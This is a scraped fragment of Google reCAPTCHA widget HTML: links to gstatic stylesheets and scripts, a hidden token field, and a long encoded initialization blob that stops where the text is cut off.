<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HsC_sz4rQTdbBiW_OE0wOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HsC_sz4rQTdbBiW_OE0wOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HsC_sz4rQTdbBiW_OE0wOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrw4rCiX/DpsKOw4DCkcKCcGRMazDCnyTClsKgJzjDhgPDoxbDuMOww6RCwohMw53CjMK6wqbCusK9cmnDpsKQw51REhw5wro2JMO1PcKbOMKIwoFqwq/Dl8OIw4ZNW8Kawp3DqS0Gwq/Dk8OcYcKkwrQ7fsOFd8KcJMOOccOfw7DDjE7DpsKoHsKHVzjCjh/DlnIrwpl2w7DDimzCqEzCocKPXcOVbwvDq8O2J8KKXMOZNRzCkMOCwpLDoldoOcOhHsKBw7rDgDPDrsOVwo3CgMK8RsK/w4TCh8OGw7HDvDYYAMKlesOmHggoaMO8TB/DqSLDhcK8bMKJSsK4wprCkMKvBBDCisKxwrrCryFKw4nCo1A/acO0Xy5+wpPDrgXDjMK8w6XCqsOGw6g4JsOIwr3CvcKmN8Ocwr82wo/DrMKKwo7Cp8KDDhUZwq5wfFbDmkDCvknCpiDDunvDtcOATj8xw6bColXDokIlUx3Cj8OoLMOjwr/CvsKeLsOJw73DqcOxw4hDTmcmREcyVQ86w5nDjcOUwrvDonQiejQHwoDCvA50XcOTV1psdsO6OV09VjDCicOHwpYRPUvDqHbDlUDCuMOOVcOJw5kLdMOJw5LDpm/[base64]/[base64]/DtzkawrQUw5YHdcOhwrY4chBxwoDDmDLDo8OBX8KuEFHDocK/w7nCtWcdwqkTa8Otw70Rw7ZFIMKaWsOmwptiIHMKAcO1w4dLa8KMw4TCqsOiHMKjFcOtwrfCqGAOLxIGw7xLTFbDpzbDomNowpLDoUxxeMODw5DDt8OnwoJ3w6DCvVFQNsK1T8KTwplaw6zDssO9wprCo8K2w5DCpcKvYk7Cvhx2RsKzBV5Yb8OONMK/wqbDmsOjUBnCqH7DpQLChh1swptXw58jCcOWwrjDk0oXMGFOw50mBjFfwp7CpFF3w74Xw4tpwrZRKcOeblUxwovDp0vCg8OKwrrClsOLwpNBLQDCtkkZwrfDosOewrkUwqk/wqDDvWPDqmXCoMOacMKJwo4/WAV4XcOvTcKDbSxCVlFeVcOoEsONfMOdw6toVhxzwrrDscONacO9N8OZwrrCrMKXw5XClGbDv09fUsO8dMO4FcOXM8OzXMKow54+wpN5wrbDpcOAeyh8VcKPw6/ClCDDj2B5FMKfOmcGIHXDrVkcNRzDnAvDo8ONw7PDkEZYwozCjXshaX1dfMOTwqw4w5VqwrpXG2/[base64]/[base64]/CqXJ4w408w5xqw4A+w6cww6bCtsOFY8KuRcKQwrbChsO4wqhyVMOMNiTClcKbwpDCncOXwpkeHUzCnX7ClsOOOi8jw4LDncKuMybClxbDg2hTw5bCi8OXZxsKchw1wop7wrvCmhYXwqN7R8ONwpAjw5oqw4/CuypKw6NswovDo0dXMsKYPcODP37DlER/eMO7wp9bw4bCijprwqIJwp0qXMOqw5dOwq/[base64]/[base64]/CoHsBw718w6rCrSHDvCFKAcOgPHDDlMKzWwvDvlonHsKCwrXDqcKRQsKOGHJ8w5h/CcKIw6DDgsKCw5bCjcKXXTYgw6vCowFIJ8Krw43Clhk5Ni/[base64]/[base64]/ChiDDj8Oyw6gkwr/DmMOEbFrDp8OCw6NRa8Kqwo/CtcKiMDt4c1rDri4Xwo5rfMOlLsK2w70ewogMw4rCnsOnN8KSw4NswonCs8Oewq4qw5rCs0PDi8OTB3E2wq/CpmcZdcOgPMOAw5/[base64]/wpHCkMO8w5FDwo5WH1B+wpQtEw3Cr3TDusO6R1PCuBXDtg0dDcOLwoLDhmcPwrfCmsKYG3Erw5bCqsOifcKNCwnDlRvCjj40wpJPTCnCm8O2wpUPIVbDpx3Co8OoKUXCtcKNGxtyUcKZAUNWwr/DosKHZGVQw4locyULw4UzBg7Cg8KKwpAJHcOrw5TCi8OWIAbClMO+w4PDjAzCtsObw4U+w588CFzCsMKVDcOoXG3Cr8K/VUDCicO/wpZZZAQ6w4A+E0VRT8Ojwr1RwoPCssOcw5UwS3nCrzIYwqh0wo4Swostw7kTw5fCjsOdw7IuQcKgOyDDosK3woBJwovDjy/[base64]/[base64]/DpMKbwrbDhhLDj8OoOcK2wq0xw6LCriAOECNiIMKoaV0hMsOQW8KjPBnDmBvDu8KfZxtAwo5Nw7gAwpnCmMOAfmpIQ8KAw6nCswzDlB/CjMK1wqTCk2dVdgxxwqdAwoXDolvDok7DshJOw7DDuFPDuXvCrzHDicObw5cdw79WIFLDosKMw5Eqw7AXDsO1w5/Dp8O2woXCqStUwoLClsKLCMOnwp/DgsO0w7Z9w5DCucO2w4g6wrbCucOTw6x8w5jCnW0JwrbCtsKKw6tnw7IPw7FCA8OkeTbDui7DrcO5wooWw5DDssO3SB7Dp8KswobDj1RqPcOZw7Zvw7LCgMKeW8KJPi7CnSHCggHDjm8+E8KFewTCu8OxwoxvwpQHbcKTwqjChDTDscK+dETCtHM7BsK/aMK7OGPDnQDCs37CmH1FVMKswpTCtxdlFF1zVSduRUtZw7p/JSLDtQ/CqsKdw4DDh0c8SAHDq0YdfW3CjcOqw4AfZsK3cUESwoBpcVN+w53DnMOUw4/Cog8swqx3e2Y5w5l+w5nDm2FYwolQJcKlw5rCkcOkw5sRw4FnLsO5wqjDmcOlGcO/woLDsVXDhBbCjcOuwpPDnxscOQoTw4XDs3jCssKsKXzCpXlswqXDnTjCvXJKw6BUw4PDhcOUwpAzwpXDqjnCocOgwqc3PzEdwo8wJsKpw7rCql/DoG7DjRXCu8Ouw6YnwrTDn8K6wqnDqTF1V8OVwqjDpMKQwr87BW3DqMONwp8ZXMKPw6HCisOJw6XDqsKOw57DnxfDvcKnwqdLw4Zjw5Q5N8O3UMOVw7lMfsOEw4PCt8OmwrQmbyVocV/[base64]/WMK2WMO2woMLeMKcImo+ccKlw6rCosOfwoLCoMKGw4TCqcOeAhhLIkvDlMOqGHRUZCMqBw5fw5LCnMORHw3DqcO8M2/Cql5CwpU4w5fCoMK5wr1+IMOmw7khVh3Ci8Oxw7haPzXDimdVw5LClcO0wq3ClyTDlj/Do8KWwpk8w4gIfz8/w4zDpQLCvcK2wr1/w7jCuMO0GcOjwrpTw7JxwpTCrC7Dg8KUbkrDh8Obw5TCk8OiX8KowqNOwq8CSWwwKhlbJnrDlkwlw5ATw5LCkMO7w5jCssK6cMO1wp4CN8KrYsKbwp/ClURIZCnCgUnCgx7DrcKOworDmcK+wpIgw7sdQUfCrwLDpQjCrinDh8Kcw4JzKMOrwr1gd8OSL8ODAMKCw6zCksKNwpx0wqxawoDDoDA/w5d8wqjDjipdTsOOfsODw5vDosOAVDoJwrHDmjZOY1djLSjDl8KXC8K4fz4dB8K1QMKdw7PClMOlwpfCgcK3Ik7DncORQMOvw77CgcK5UG/[base64]/w7DCn3J6CsK8w7cww7DCvSrDvCLDtsOtw7HDnz3CrsOCwo3Di2PDo8K9wqnCncKKw63CqG0gUcKJw5wUw5HDp8OEfEHDscOWEi/CrQrDgTZxw6vDiiPCr2vDtcKdTVjCjMKvw45yZ8KcClM2MRDDlXQ3wqR4LxjDhUrDkMOrw6QKwpdDw75hDcOdwqxhE8KkwrMFazkZwqfDvcOnKsOtbDk8w5BjRsKVwpJ3MQ9Bw4rDhcOlwoQQT3/CpsO2GsOYw4XDhcKOw77CjGHCqcK8ATvDtVLCpU/[base64]/DqMO3EsKnw5V3wq0TXCTDqMOET8OhEGDCp8O8wog4w6NXw6jDk8OHwq5hZUtrWcKlw6JEBsOLwrRKwoJzwrMQfsKYXibCh8KBKsOAXMO8NUHCv8OBwp/DjcOABAcaw6zDvSAwX1/ChlDDkQsAw6nDmCLCjBMeUVTCuHxJwpzDssO3w5vDpQwpw4vDusONw4LCkh4VN8KDwoRMw59GM8OALSjCosO3GMKxLkzCosKywpYRwqwXI8KGw7PCuh8pw7vDocOgBh/ChBgQw6JKw6HDnsOaw4M3wp/DjwAsw4V+w6kKaTbCosO+FMOwFMO0MsKJU8KxIydQTAV6b1fCo8O+w7rCo2BKwpJLwqfDnsOjXsKRwofDvCsywrNQWXnClhnDqlszw6J/[base64]/GMOow6jDuE8VPGrDlA3DtcOiwo8rwqPCuTnDtMKUasOjwqvCtMOfw5Niw4pfw7vCnMOkwqBPwrhrwqDDtMOMJMK4VsKdSFk1B8O6w5XCp8OJacK7wozDlELCt8KqTR/[base64]/[base64]/Dq8KEG8O9GsKbw4XCgit3acKewpxXOl3CggLCpD/Dk8Kaw59aGXjCncKuwq/DlRNgecO6w5nDkcKYWkfDkMOUwpYZOnBdw4c1w6nDi8OyI8OOw7TCscK3w5k+w5gcwrgAw6bDrMKFa8K9R3TClcKmRGkvFXTCugBLNiHDrsKiQMOzw6Yjw4huw7RZwpDCq8KfwoJVw7XCu8K0w607w4rCq8O4wpQQYMOOMsO7ZsOJCEtpChnCkMK3LsK7w4/[base64]/w6Fcwpggw7/Dp8K7TcOOw41cdx4KEcOcwrtHLFELQBxkwpTDi8OwTMKpHcOZTW/CiX/Ck8O4L8KyM01Tw73Dm8OKZcObw4duHcK2fmXCiMOawoDDlFnCl2wFw7vCosO4w4oOantTNcKjAxbCnR7Cm3giwpLDicK2w5nDkgPDnwROJQdjGMKPw7EJQMOdw695wpxLK8Knwq/DjMO/w7gew6PCvF1kJhvCpcOmw6lDdcKPw7rDlsKvw53CgwodwqdKZgcObHUKw4BawrFLw7FBfMKFKcO9w67DhWdFAcOrw6fDjMOfEg5ZwofCm2HDog/DmQbCu8KNVTRZNcO8YcOBw6R9w5vCqXfCusOmw5vCtMO/w4wTYUhkc8KNfhjClMOpAQoiw505wpzDqsODw7vCiMKEwqzCqTxTw5fCkMKFwop0w6bDil94wp3DpsK4w5B3wpsLUcONHsONw5/DiUQiSHR4wozDh8KowpnCsEjCpFfDuizCh3jChw7DvFkbwphTWSbDtMKrw4zCkcKrw4VBGnfCscOKw5PDsVdgecORw6XCl2V7w6d2Akt2wo4+FjbDhHoWw4kCNkpywoPCgwQKwrVAC8K+dAHDk2LCkcOVwqDDp8KkbMK/wr9mwrvDucK/wrl+N8OUwrTCm8OTNcKDfiPDm8OLDwrDtEt4N8KswpjCgMOEbMKPZcK5wpvCjV7DuQ/Dqx7Cgl7CncOaECsOw5Qzw57Do8KmBkDDpXvCixggw7vDqMKTMsKdwr0dw7xlw5HDhcOTTMO3E0LCkcK/w6nDmQXCl2fDtMKqw5VtAcOCFWoRU8KsA8KOFcKtIEY4F8KHwp8tIVXChMKbY8Ojw5IdwpFIandew45LwovDtsKtccKTwocgw7HDpcKhw5HDkEM9Q8KvwrPDpGfDh8OAw7wswoZ2wrbCrsOVw67CsAdnw65Dwr5Zw4PDpjLDgnJYaEFZMcKvwowPXcOCw5HDlX/DjcOnw7RDRMOpCmvCl8KzXTo+Flk1wrZUwpVlT2zDu8OOWF7DtsKmDEAjwo9POMOPw7jCpifChFnCtXfDr8KEwqXCoMO8CsK4TGfDvExMwpgSYsOWwr43wrMlVcOgQ03CrsKIZsOewqDCucOkeRo7D8K/wq7DhkBxwozCuULCh8OyNMO9GhDCmwjDuCLCtsO9JmDDiy81wo1YCkVILsOdw5lhJcKKwq7CpkvCpXvDt8Ovw5zDkDRVw7vDrBlfFcKOwrLDpBHCqyRtw6zCrEYLwofCosKEb8OmdMKtw43Co3tjMwTCv39TwpBoY0fCtQwLwonChMK/P0A3w5AYwqx8wo5Jw68gM8O/HsOpwo58wpsgakTDvCAPDcOjworCsBB1wpQPw7zCjsO2C8O4GsOsVR84wopgw5PCocOWLsODFGR2J8OFKjvDoBHDqFjDpsKITMKGw4EzEMORw4nCpRk7wp3CkMOWUMK6wqjClwPDpWR5wp16w75kwrp1wqw/[base64]/DC7Cqgouw4HDisO7fSjCuAwIw5bDksKAw4fDlsKqVUFPfQEnBsKYw6J6OcOuBm5Uw5Qew67Dmx/DpcOSw7okRH1qwp1xw6xBw6rDhTjCs8O7w4AQwrwuw6LDvX1QNkDDiybDvUgnOxcwa8KqwoRLYsKOwpvCt8KYPsODwo/[base64]/DmQ50SjfDvDdNXMOqwrFaOQRnSlBjSWVpAXfCpSrCpcKtCG7DlQ3DgzjDtwDDpTPDjDnCpRbDksOgEMKDL0jDt8KaUEoRBiZ3UgbCtkUZcgtkScKDw6bDocOTO8O/bMOXE8KaeDNWWnJ5wpXCnsOtPR06w5HDvQTCmcOhw4DDhmTClWogw79+wp4eL8KqwrjDmU8qwo/CgV3CksKadMOxw7QhEMKsVyo+O8Ktw6UywovDqEzDnsKUw7DDnsKqwpccw4bCvWvDs8K6aMKSw4nClcO0wpnCo2PDpntFb1HCmwAEw48mw5TCizLDqMK/w7jDvh0jMcKdw7rDrsKwRMOfwpgZw7PDk8Oww7HDhsO4wrPDqsOmGhsmfxAqw51IIsOPAMKQdwp9GhELw5vDl8O6wqh5wpbDlBIRwr02wpnCuiHCogphwoPDoQjCgcKGHgQCTQrDo8OuUMK9wrRmU8K4w7LCrwfCs8KCKcO4MzfDpDICwrPCmi/CgDkgZMKpwq7DryHCjsOyJsOYa3wFesOiw40BPwHCig/ClHJ1GsOACMOlwpDDuSXDtMOGHADDqCvDnmY5YcKawqHCnQfCgQXCi1TCj3bDk3/Dqh1tDz3CrMKnHMOUw5nCmcOkaxEewqzDjcO0wqs2X0wTN8KtwpJkL8O3wqhHw5jCl8KKE1A+wr3CqQcAw5DDml8TwrQIwoYDfn3CtsOXw53CqMKLYDTCqkPDo8K+O8OpwqV2WnPCk2zDolMHb8OUw6xSaMKJKATCsGTDvj9tw7hJIz3ClcKwwpQawqjDlE/DsmdpKyV6N8OVdwEow480HsO2w4hKwp16TFERwp8swoDDuMKbEcKfwrbDpTLDlB9/GGXDscKGEhl/wojCvQXChMKgwpovd2zCm8O2OD7CqMO7Oyk6ScKwb8O6w5NGXQzDj8O/[base64]/[base64]/DisO2GsKowrZqwrYHwpsQw4ZTwq8ow7PCtUjCkWAQHcOOGkclZMOMdMOEJCfCtB1LBVZdMSQ0EsKxwohsw7QFwoDDl8OJBcKiAMOUw7/CgMOLUBHDjcKdw4vDjgUCwqZuw6DCk8KcasKxKMO4FglqwodFecOeTVY3wrPDkxzDmFVdwo89OhTDjsOEGVU9XxvDt8OEw4R6D8K2wozCjcOdw5PDpSUpYFXCjMKOwrTDv2QBwoLCvcK0wqQfwrXDksKkwpvCssK+YXQswqDCulHDvxQew7vCg8KVwqYMLcK/w6dTJMOEwoMePsKZwpjChcKuasOYF8Kow5fCr2/DjcKkwqUGScOTHMKxRcOew5HCpsOUU8OKQxXDrBwiw6ZDw5bCvcOiHcOEFsOhHsO6J3AKdUnCtQTCo8KbAyxiw4Ysw5TDqRYgMxTCkkZuI8OzcsOiw63DgcKSwpvChC3DkinDnHUtw4/CpDDDtMKswpzDnQHDkMKgwpdAw5pyw68Gw7c8JnjCqQHDqFEFw7PCvSF0A8OKwpY+wrBDVcKOw7LCncKVfcKVwpLCpQrChCDDgXXDkMK/AwMMwp9wSUwIwpHDvFQjRR3Cv8K+ScKSYU7DpcKGZMOzS8KYVlrDsiLCg8O9aU4NY8OTMsOCwpzDmVrDl0U3wrXDjMOWXcO+wonCgV3Dn8OWw6bDoMKYAcOwwq3DtwVhw6tKA8Kjw4jDm191YFXDpCdUw5fCosKnfsOnw7zDlsKPGsKYw4t1XMODRcKWH8K7PkI/[base64]/[base64]/WS3DiMK2FcOowq7Dp8OdYiTDqkTDt2Mxw6fCpsOpw5Qvwp/CsGLDk1LDgRUDZz4cF8K2a8KGU8Oiw7oEwo9dKw7Dl1Q3w6ouMFrDoMO4woFHacO2wqgYY11Dwp1bw70vTMO1ZU7Dgn85KMOJGRYhasKnwq4Rw5rDgcOFDy3DlSDDmBHCvsOUYwvCnsOQw5zDnnnCmsOPwprCrB5Kw7jDm8OwYDM/wqUiw61cXgHDkgEKGcOmw6V7wonDs09twpJYd8O8eMKowr/DkMKEwr/[base64]/DljrDrsKEw6fDpMOhFcOMwpzDo8OgwqPCjy45wrApbsKMwownw70bw5PDk8O+FmnDlVTCmQpRwpkKM8OcwpbDusKcRMOkw5PDjcKFw7FOTHvDiMOhwrfDssOsPEPDmFNgwpHDhAYKw67CokLCk1hfQXp8Z8OrIR1CelDDhULDr8OiwqLCqcO/ClPCs0/[base64]/YkFKw7jDoMOKwpBgw4Vew5/Dhj4VY8KGF8OabH8hFmh/JWwMfAvCrwHDnAvCucK5wrYvwp3CicOCX2k9RSRbwp9FI8OgwqbDocO5wrgoRMKLw7ALXcOLwodcQsO9PHLCpcKrdzbCmcO0K0crJ8OEw6ZELBxBA1fCvcOIbGgkIjrCn2UQw7/CqBFYwoPCmEHDimJxw63CtMOXQB3Ch8OaYMKuw75SRMK9wrJSw7ccw4LChsO+w5cwfjTDtMO4Jk0CwqHCtgFKAcOtH1jDmG0ic3/CoMKAZVHCpsOBw4FJwqzCo8KFMcOgeybDh8OVI3NqFV0EfcO8PGEQw7dwHMOdw7nCpFhKA0fCnyXCnD4mVcOzwqdwP2AhbxPCqcK9w60dNsO3JMOyPj8Xw454w63DhAPCisKYwoDDvMK3w73CmC1bw6XDr1QzwoPDqsKaHMKEw4/[base64]/DqlBqwqLDhjzCqcKmw77DscOgwpLCj8OdI8ONJMKxUMOpw5Bowr03w4Z1w7XDi8O9w4ohdcK3W2rCniHDlj3Dm8KbwoXCjWrCpsKzWzJ2XAnCvy3DgMOcPcKhZ1PDo8KwVHZ7AcKMfVDDt8K8PMOYwrZjOlpAw6LDhcK+w6TDpzMwworDo8KKNMKnFsO/YzfCvE80UjjDpnfCslXDggc8wohHB8OQw4FcB8OjR8KWJsKjw6VKCm7Dm8Kww7ULH8O5w5pxwp3CkD1fw7zDrRVof3tZLSbCi8KowrZmwpnCucKOwqBBw6fCsUElw6BTfMKzPcKtWMKowqzDj8K1IBjDknc6wpIswoRIwpYGwppWO8OdwonCmzsiCcOMBmLDgMKFK3/DhENNUXXDmnHDs0fDtsKiwqJjwo9XLxHDqzgOwoTDmsKZw6dtR8K6e0/[base64]/[base64]/DqmEBw5LCqcKhasOjw4BGTsO2ecOmwowjwpfDlMOGwpDDrTDDij3DrQbDgCHCvsOFS2rDqMOKw5dFOU7Dih/[base64]/DvBdnI8ORcGDCtATCssOtd8OcwovDnl8JMcOqNMKBwqwMwoTDgHbCukZmw4fCpsOYcsOnQcOKwo1Cwp1TZMKBMRAMw6kpED7DjsKaw4V2LsKuwojChlsfJ8ORwrjCo8ODw6LCmQ8sEsKAVMK2w68EYhI7w5BAwqPDjsKGwqxEDAjCqzzDocKiw6V0wq9Wwo/ClgVlLcO/[base64]/RcK1wpl2w6/CpsOIU8KJw7TCv8KlFCPDnzvDvMK9w7rCmcK2aXNUasOKVcKhwoZ5wpE6MR48TmUvw63Ct1bDpsKUJF/ClAjDnm4iUmDDuyxGW8KdZ8O7J0PCt0nDkMO8wr1fwrUWWRzCvMKywpdCCl3DuwTDunokZcOPw6XChkgew4/DmsOIKkJqwprCiMOIFlvDvUZWw6N4SMOVacKrw4zDhX3DusKtwr/CgMOlwrJvLsORwpHCrwwHw4TDisO5ZgLCtS0YJArCk1jDkcOiw7t5LiPDuEvDt8OCwrkmwoDDiXTDsCIbwozClAvCs8O3MmEMGW3CnBnDmMOOwrnCtsKoW3XCrlLDh8OlS8OTw5zCnx5Vw4ATIsOWQglqaMKxw499wp/DoWABYMOPAUlQw5XDrMO/wpzDk8KowrHCm8KCw4twOsOhwoVewqzCiMKuMAUtw4fDh8KRwofClsK/AcKnw7YSbH51w54twoh7DEtOw4gKAcKxwqUsTjfCtAQ4YWfChMKLw6rDsMOsw55jNkTCoC3CuzrDlsO7EDXCki7CiMKiw5liwpPDjsKtesOCw7YmNwAnwrrDlcOcJzpZHsOyR8OfHRTCicOqwpdFKMOcE20pw7zCu8Kvf8O/w6fDhB7CoX91dAB+IwzDusKMw5TCgWMmP8K+E8OzwrPDn8O7MMKrw7AdB8Onwo8XwrsQwo/CgsKvKMKFwrfDhsOsDcOBwo3CmsKpw5HDnxDDrHZPw6NoccKBwoTDgMKcXsKnw6HDg8ObJ1gQwrjDtsKXL8KMYsKGwpAtUcOBNMKbw5ZcWcKdXzx1woTCkcOhBhFaNcKBwrLCoRhwXxjChMO1OcOSH34PWTTDiMKqBWFeS2sKJ8K2dlzDm8OAcsKdMcOdwr7CpcOLdD/Ct01tw7fDq8OYwrjClcKEGwvDuUXDsMOFwposWAbCksOow5HCgMKZIsKhw5glJ0fCoXNsURbDicKdDhLDuAbCjARdwqNwWTnClAoow5/[base64]/DlA/DuMKWw6XChUZVwqDDugvCssKzZcKkw7nCjRMjw6djBsKCw6UVGkfCgWlEKcOmwqrDuMOew7TCqBpowoQ6JhPDiyTCmE3CicOmTAUTw77DssOew7nDlcOGwo3CtcO2XDfCgMKCw47CqiIKwr7Dl17DkcOiY8KCwr/CicKIRA7Dq1/CicKbD8OnwqLCjjlgw7TCt8Klw5B5DsKhJ23CjMOgcQB9w63CvjhkZcOGwr12eMKSw5pFwpILw6INwrQPWMKKw4nCpMKpwp7DssKkEkPDgiLDtVPCnzNpwpfCojUGXcKRwp9KeMK/[base64]/CrsKVTxIAJyDDmcOawp5LwpfDjsKnw4TCrMO/woXChnzCgEsRGXxXw5LCocO5LR3DisOuwodFwrzDgsKBwqDCoMOxw6rCn8OYwq/CucKtEsOSSsOxwovDnEp2wqvDhQ4sIsKOOx8ATsOYw791w4lBw4HDhcOaNVtDwr8KRsO2wrZ6w5jCl2jCn1bDunx6wqnCoUxrw6F1M1fCn3jDl8ObOcOvbzEDecK8IcOTMknCrD/CvMKLPD7DssOHwoDCjQUHeMOOcsO2w4YBUsO4w5fCrD0fw4DCoMOAHiHDnRHCpMKBw63DrgTDlGksTsKYEC/DkmLClsOHw4cOb8KmMD5jQcO4w53CkXzCpMKXAsO8wrTDgMOawrx6bxvCsxrDpiI0w4hgwp3DlcKLw6LCvcOrw7bDpTt+W8OqcksqdkfDpmcuwojDu1fDsRLChcO/w7VRw4QfEcKXdMOYScO4w7dpH07DkMKww41kSMOkah3CtcKvwqzDg8OrTzDChQYOSMKHw4XCmnnDui7DmQjCgsKSaMO7w7Mke8OGMiEyCMOlw43CqcKuwrhgeH/DusOIwq7CtXjCkUDDvh1kZMObYcO1w5PCmsKXwoTDnhXDmsKlG8KMPk3Dm8KKwqtWHGTCgS3CtcKLaDMrwp1Dwr4Kw5QVw5HDpsOyIcOHwrDCocO3RUovwowlw6A7VsO+Wix9w5QLwp/Cp8OjIzZ6NMOlwovChcO/w7/Cjk0vIsOuK8KdAiQ7Xj/CpGcbw7PDssO2wpzCgMOYw6LDnsKrw78Xw4vDt1AGwrw+Gz5KRcOlw6XDvyTCmiDCtjJtw4TDlcOIE2zDpDh5VwrCs1PCn00Cw4NEw5DDmMOPw6HDkE/[base64]/Dq1hqw7PDuA/CgwMMwqjDncOZTTbDomXClsOQED3DnnfCu8OMGsOxRcKhw7bDocKQwo8Xw4HCqsOSQXrCtzjCmGTCk1ZHw6bDu04taFoIQ8OtOsKtw73DnsKMHcOMwr8aKcO4wpHDlcKKw6/DvsKmwprCoBPCqTjCj0dDEFLDlTXCuQLCiMKnMMKiU3Q6J1fCqcOLd1HDq8O5wrvDsMOTBCATwpnDlyrDrcKiwq1vw7g7VcK0JsK/M8KsewbCgR7CvMO1Zx1xw5guwr5EwrDDjG4UPGIwG8O4w49Cey7CjcKtBMK5GcKKw4tAw7bDtHPChEPDlxTDn8KQE8KjBHFuOTNbWMKmF8O9FMO+OmpDw7PCg1nDnMO7AsKgwpbCvcOXwpRjZ8KMwpnDuQjDsMKMwr/ClyZpwrN8w73CvcO7w5bCqnrChCEawp3Cm8Ksw6QMwrPDuzs8wpTCtVQaPsOFacK0w5Jqw7wxwozCqcOUBSd5w7FSw5PCk0vDtm7DgWTDt3Mow71cbcKxUXrDpxssJiMWdMOXwrnCoko2w6PDhsOgwo/[base64]/w47DjHfCrsKxT2xCworCoDc6OcKEYAkjGgprG8O7wpzCs8KlU8KFwrfDgzrCgSzDujVpw7vCrifDjzPDpsOKYnI/wrDDuTjCjCzCqsKKQik9WsKzwq9yMTnCj8OzwpLCmcOJLMO7wq9pPFgFECTDon/[base64]/Ci197Q8OOw6XDl17DiX8wwo9+w74mGRLDtUjCvB/[base64]/CpcKuJsKqwqJFwpA8wqNdw6jCnTUUwpHChgXDtFbCpBRUcsKGwrBew7grCMOBwqrDnsKlVT/CgGUrNSzCl8OGPMKXwofDlxDCq1IId8KDw6t8wrR+JjU0w4rDrMONecKBU8Osw513w63Cv2rDrcKgOS3DhALCpMOmw5ZsPR/Dq01Ewoc+w6szanTDosOxw5ByLGvDg8KuTSvCg38VwrvCiyPCqk3Cuw8Gw73CpjfDrEZ1BkQ3w6/CsCvDhcK2LCo1c8O1WQDCvsOMw6jDqmjDmcKjRnV/w4ZMw51zfSjCqAHDk8OTw4gPw7fCjVXDuAdmwrHDszhCMkgewoprwrbDqsO0w6UCw5xGR8O0cmJcDSFbLFXCvcK2w5wzwqIhw7jDssK1MsKMX8OAAF3CiUTDhMOHbzoRE2xQw5lIOW7DlsOIe8K5wrTDq3bCgMKfwr/DpcKNwo3DqQ7Cj8KvdnTDucKHwrjDgMKVw6/Dq8OTIxHCnFrDkcOVw5bCjcOcHMKKw5bDuxlJOixFB8OKaWVEP8OOAcOfLk1WwrbCjcO8McOSeWVjw4PDoHNTwqYmIsOvwozCm0hyw6s8P8Oyw6DCo8O4wo/CvMKNH8OeSh9LDS/DicOKw6Mywr91VEEDw7rDs0bDsMKbw73CjMOowoPCqcOIwqsOecOFfh3Ct23DlsOcw5trF8KHfhPCohbCmcOKw6DDisOeRB/Ci8KfJiTCoWhWbMOywqvDucKtwo5TMU1PN1TCtMK9wrtlGMOhMWvDhMKddlzCpcO/w7d2a8KeQMOxQ8K2fcOOwrJSw5PCoRw2w79xw7rDvRgVwrLCgzkuwqTDqmdbB8OQwq4mw4nDkU/Dg2wSwrzCq8K/w77CgcKKw4tbBHsiXUHDsBVXUcOkbH3DncK9ailufMOzwqkAUzgRdcOuw67DtRjDoMOJWMOBJsKbBsOhwoF4Q3oWcyFobV9Uw7rCsXsDUShow68zw50fw5/CiGAZdGdIMUfDhMKKwoZIDgs0CcKRw6PDmgLCqsO4Bk/CuGEDKGRZwr7ChlcFwpMyT3HCisOBwobChDTCiC3DnQ8gwrHDq8KJw7hiw6h0TxfCu8K9w43DucOGa8O+G8OzwppHw7gMUzXCl8KBwozCiTUPeHbCrcO+asKqw7xdwr7CpFd0JMOVP8K/X07CmVQzEmfDl3/DisOVwqA3d8KeS8Klw4JEGcKjIMO5w5HCtHnCjMOTw7EkYcKvbTMqAsONw5/Cu8Klw7LCt1NKw4ZvwozCjUQLMz5VwpDCnz/DvlYDWTUELTQkw5PDuyNXEydFbsO6w44Yw4DDkMO8T8OOwp1fNsKRP8KRVHchw6HDvS/[base64]/DhU4TwqrDr8KBQcK6AcKYAkAHwqQ0wqkqKDzDgxNvw5nCizTCkU91wpnDmCrDplZBw5HDonVdwqgRw7XDuSHCsz43w4HCm31lIXByI2HDiDEHC8OnSgbCpMOgWcOLw4J9C8KTwrfCtMOcw6bCsEnCm1AGOT0YATM8wqLDg2daBxDCvytRwqbCg8Khw416IsK8wp/DsFxyXMKcE27Ci2vCqh0WwqfCkcKICzh/w53DlznCtsOyLcKxw5dKwr0Rw7VeDMOdNsO/w4zDvsKsSR4ow5fCn8KSw7BDZMOUw7bCkhrCn8Opw6cRw6nDucKTwrXCm8O4w43Dg8Orwph8w7rDisOLN04tVMKkwpHDsMOJw4wjNBVjwqJkYEvCoCPDisOUwovCpsKHZcO4RxXCiygdwow6wrcDwp3CvCvDiMOCYCnCuG/DocK/wrnDtxjDiWbCkcO1wqR0NQDCq00EwrVDw6hbw5VEIcOMDhxnwqbCm8OTw7rCqzPDkR3ColTCmD7CsBtjacKWAlwQEcKCwrvDlxA6w6/ChA/[base64]/Dm8KHPsOwREDCq8OXR8ODw4xVccKOw5fCjS5GwrsMPS46w4LCsz/CjMOxw67DpMKlHVxow5zDi8KewrTCpXjCvhxjwrVrUsORR8O6wrLCu8OVwpfCmV3CtsOAcMKtJMKIwrjDm2EZM3hVBsOVeMObXsKfw7jDmsKOw5cYw54zw4/[base64]/CsMOsWQjDv8OcP8K5w4oMfsKDDDvCp8KMBQE4VcKiPzZDw4RzQcKNfi7DksOVwqnCnQR4dMKVeztiwrkZw5/CtsObTsKIQ8Obw6h2wrnDosK/w6/DllEaKcO2wolYwpXCs1wmw6XDpT3CqMKnwq4iwrbDuVLCrCNHw59cdsKBw4jCn3XDtsKswo3Dp8